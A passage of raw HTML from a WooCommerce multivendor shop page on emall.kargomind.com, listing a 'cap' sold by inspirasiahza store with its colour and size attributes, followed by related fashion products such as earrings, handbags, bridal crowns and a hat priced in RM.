				<a href="#" class="wcfm_catalog_enquiry " data-store="36" data-product="14307" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">Ask a Question</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=14307" class="compare button" data-product_id="14307" rel="nofollow">Compare</a><div class="product_meta">

	
<div class="wcfm-clearfix"></div>
<div class="wcfmmp_sold_by_container_advanced">
  
	
  <div class="wcfmmp_sold_by_label">
		Store		
			</div>
			
  <div class="wcfmmp_sold_by_container_left">
        	<img src="https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/assets/images/wcfmmp-blue.png" />
      </div>
  <div class="wcfmmp_sold_by_container_right">
				
		<div class="wcfmmp_sold_by_wrapper">
			<div class="wcfmmp_sold_by_store"><a class="wcfm_dashboard_item_title" target="_blank" href="https://emall.kargomind.com/store/inspirasiahza-store">inspirasiahza store</a></div> 
		</div>
		
					<div style="" class="wcfmmp-store-rating" title="No reviews yet!">
				<span style="width: 0%">
					<strong class="rating">0</strong> out of 5				</span>
							</div>
				
			</div>
	
		
</div>
<div class="wcfm-clearfix"></div>
	
		<span class="sku_wrapper">SKU: <span class="sku">cap001</span></span>

	
	<span class="posted_in">Categories: <a href="https://emall.kargomind.com/product-category/fashion_accessories/dresses/" rel="tag">Dresses</a>, <a href="https://emall.kargomind.com/product-category/fashion_accessories/" rel="tag">Fashion &amp; Accessories</a></span>
	
	
</div>
	</div>

		<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>

				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>cap any size </p>
				</div>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</li>

				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, Blue, Red, White</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Extra Large, Large, Medium, Small</p>
</td>
		</tr>
	</table>
				</div>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>

				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;cap&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cap/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://emall.kargomind.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
							<li class="wcfm_product_multivendor_tab_tab" id="tab-title-wcfm_product_multivendor_tab" role="tab" aria-controls="tab-wcfm_product_multivendor_tab">
					<a href="#tab-wcfm_product_multivendor_tab">More Offers</a>
				</li>

				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_product_multivendor_tab panel entry-content wc-tab" id="tab-wcfm_product_multivendor_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_product_multivendor_tab">
				No more offers for this product!				</div>
					</ul>
	</div>

	<section class="related products">

					<h2>Related products</h2>
				
			<ul class="products columns-4">

			
					<li class="post-12515 product type-product status-publish has-post-thumbnail product_cat-accessories product_cat-fashion_accessories first instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/earring/">
			<img width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/earrings-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/earrings-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/earrings-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/earrings-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/earrings-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/earrings-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/earring/"><h3 class="product-name">Earring</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>30.00</bdi></span></span>
<a href="?add-to-cart=12515" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12515" data-product_sku="" aria-label="Add &ldquo;Earring&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12515  wishlist-fragment on-first-load"
	data-fragment-ref="12515"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12515,&quot;parent_product_id&quot;:12515,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12515&#038;_wpnonce=0c3e0f190a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12515"
		data-product-type="simple"
		data-original-product-id="12515"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12515" class="compare button" data-product_id="12515" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="12515">Quick View</a>        </div>
		</div>
		</div>
</li>
			
					<li class="post-12212 product type-product status-publish has-post-thumbnail product_cat-bag_handbag product_cat-fashion_accessories  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/red-handbag/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/istockphoto-183831267-612x612-1-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/istockphoto-183831267-612x612-1-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/istockphoto-183831267-612x612-1-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/istockphoto-183831267-612x612-1-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/istockphoto-183831267-612x612-1-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/istockphoto-183831267-612x612-1-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/red-handbag/"><h3 class="product-name">Red Handbag</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>108.00</bdi></span></span>
<a href="?add-to-cart=12212" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12212" data-product_sku="" aria-label="Add &ldquo;Red Handbag&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12212  wishlist-fragment on-first-load"
	data-fragment-ref="12212"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12212,&quot;parent_product_id&quot;:12212,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12212&#038;_wpnonce=0c3e0f190a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12212"
		data-product-type="simple"
		data-original-product-id="12212"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12212" class="compare button" data-product_id="12212" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="12212">Quick View</a>        </div>
		</div>
		</div>
</li>
			
					<li class="post-12511 product type-product status-publish has-post-thumbnail product_cat-bag_handbag product_cat-fashion_accessories  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/backpack/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/bg125_surf_blue_graphite-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/bg125_surf_blue_graphite-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/bg125_surf_blue_graphite-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/bg125_surf_blue_graphite-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/bg125_surf_blue_graphite-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/bg125_surf_blue_graphite-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/backpack/"><h3 class="product-name">Backpack</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>60.00</bdi></span></span>
<a href="?add-to-cart=12511" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12511" data-product_sku="" aria-label="Add &ldquo;Backpack&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12511  wishlist-fragment on-first-load"
	data-fragment-ref="12511"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12511,&quot;parent_product_id&quot;:12511,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12511&#038;_wpnonce=0c3e0f190a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12511"
		data-product-type="simple"
		data-original-product-id="12511"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12511" class="compare button" data-product_id="12511" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="12511">Quick View</a>        </div>
		</div>
		</div>
</li>
			
					<li class="post-14398 product type-product status-publish has-post-thumbnail product_cat-accessories product_cat-fashion_accessories product_cat-headwear last instock sold-individually shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/beautiful-wedding-crown-bride-with-imitate-pearl-and-diamonds/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/09/3-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/09/3-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/09/3-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/09/6-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/09/6-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/09/6-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/beautiful-wedding-crown-bride-with-imitate-pearl-and-diamonds/"><h3 class="product-name">Beautiful Wedding Crown Bride with Imitate Pearl and Diamonds</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>27.00</bdi></span></span>
<a href="?add-to-cart=14398" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14398" data-product_sku="" aria-label="Add &ldquo;Beautiful Wedding Crown Bride with Imitate Pearl and Diamonds&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14398  wishlist-fragment on-first-load"
	data-fragment-ref="14398"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:14398,&quot;parent_product_id&quot;:14398,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14398&#038;_wpnonce=0c3e0f190a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14398"
		data-product-type="simple"
		data-original-product-id="14398"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=14398" class="compare button" data-product_id="14398" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="14398">Quick View</a><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">Store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="https://emall.kargomind.com/wp-content/uploads/2021/09/Logo-2-2.png" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="https://emall.kargomind.com/store/finnsaccessories">finnsaccessories</a></div><div class="wcfm-clearfix"></div>			<div style="" class="wcfmmp-store-rating" title="No reviews yet!">
				<span style="width: 0%">
					<strong class="rating">0</strong> out of 5				</span>
							</div>
		<div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div></div>        </div>
		</div>
		</div>
</li>
			
					<li class="post-13330 product type-product status-publish has-post-thumbnail product_cat-fashion_accessories product_cat-tops first instock sold-individually shipping-taxable purchasable product-type-variable">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/t-shirt/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/tshirt_204029461_1000-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/tshirt_204029461_1000-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/tshirt_204029461_1000-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/tshirt_204029461_1000-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/tshirt_204029461_1000-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/tshirt_204029461_1000-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/t-shirt/"><h3 class="product-name">T-shirt</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>9.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>9.50</bdi></span></span>
<a href="https://emall.kargomind.com/product/t-shirt/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13330" data-product_sku="" aria-label="Select options for &ldquo;T-shirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13330  wishlist-fragment on-first-load"
	data-fragment-ref="13330"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13330,&quot;parent_product_id&quot;:13330,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13330&#038;_wpnonce=0c3e0f190a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13330"
		data-product-type="variable"
		data-original-product-id="13330"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=13330" class="compare button" data-product_id="13330" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="13330">Quick View</a><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">Store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="https://emall.kargomind.com/wp-content/uploads/2021/06/1200px-Five-pointed_star.svg_.png" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="https://emall.kargomind.com/store/zira_">zira_</a></div><div class="wcfm-clearfix"></div>			<div style="" class="wcfmmp-store-rating" title="Rated 4 out of 5">
				<span style="width: 79%">
					<strong class="rating">4</strong> out of 5				</span>
							</div>
		<div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div></div>        </div>
		</div>
		</div>
</li>
			
					<li class="post-12529 product type-product status-publish has-post-thumbnail product_cat-fashion_accessories product_cat-headwear  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/hat/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/istockphoto-1184522745-612x612-1-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/istockphoto-1184522745-612x612-1-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/istockphoto-1184522745-612x612-1-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/istockphoto-1184522745-612x612-1-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/istockphoto-1184522745-612x612-1-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/istockphoto-1184522745-612x612-1-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/hat/"><h3 class="product-name">Hat</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>45.00</bdi></span></span>
<a href="?add-to-cart=12529" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12529" data-product_sku="" aria-label="Add &ldquo;Hat&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12529  wishlist-fragment on-first-load"
	data-fragment-ref="12529"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12529,&quot;parent_product_id&quot;:12529,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12529&#038;_wpnonce=0c3e0f190a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12529"
		data-product-type="simple"
		data-original-product-id="12529"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12529" class="compare button" data-product_id="12529" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="12529">Quick View</a>        </div>
		</div>
		</div>
</li>
			
					<li class="post-14403 product type-product status-publish has-post-thumbnail product_cat-accessories product_cat-fashion_accessories product_cat-headwear  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/ready-stock-english-style-bride-crown-with-full-of-diamonds-silver-color-simple-crown/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/09/photo_2021-06-01_17-03-00-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/09/photo_2021-06-01_17-03-00-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/09/photo_2021-06-01_17-03-00-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/09/photo_2021-06-01_17-02-57-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/09/photo_2021-06-01_17-02-57-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/09/photo_2021-06-01_17-02-57-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/ready-stock-english-style-bride-crown-with-full-of-diamonds-silver-color-simple-crown/"><h3 class="product-name">Ready Stock English Style Bride Crown with Full of Diamonds Silver Color Simple Crown</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>23.00</bdi></span></span>
<a href="?add-to-cart=14403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14403" data-product_sku="" aria-label="Add &ldquo;Ready Stock English Style Bride Crown with Full of Diamonds Silver Color Simple Crown&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14403  wishlist-fragment on-first-load"
	data-fragment-ref="14403"
